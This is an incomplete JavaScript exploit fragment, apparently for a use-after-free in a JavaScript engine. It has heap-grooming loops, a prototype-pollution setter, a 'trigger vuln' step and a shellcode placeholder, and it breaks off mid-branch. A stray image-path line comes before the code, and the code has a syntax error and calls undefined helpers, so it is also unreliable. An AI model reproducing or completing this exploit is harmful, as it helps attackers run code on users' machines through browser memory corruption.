 //variables
var padding = new Array();
var limit = 0x50;
var fill_buf = "";
var uaf_setter = {set: get_uaf};
var fake_arr_field = new String();
fake_arr_field += "000000000";
var shellcode = "Shellcode goes here ;)";
//setup
Object.defineProperty(Object.prototype, "get", uaf_setter);
while (true) {
padding.push(reset_heap(0x2000));
for (var i=0; i<0x7; i++) {
delete padding[padding.length-1][i];
}
var victim = {
get temp() {
return;
},
headers: [js_fun, js_fun, js_fun, js_fun, js_fun, js_fun, js_fun, js_fun, js_fun, js_fun, js_fun, js_fun, js_fun, js_obj, js_obj, js_obj]
set temp(val) {
return;
}
}
//trigger vuln
var res = Object.getOwnPropertyDescriptor(victim, "temp");
var fake_obj = res.set;
var type = typeof(fake_obj);
if (type === "object") {
log("Offset too small, retrying.");
continue;
} else if (type === "function") {